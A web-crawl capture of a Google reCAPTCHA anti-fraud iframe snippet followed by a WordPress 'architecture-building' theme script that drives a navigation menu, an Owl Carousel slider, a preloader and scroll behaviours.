<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kjVEPqdQF_ZJMebxubz_hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867068462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})
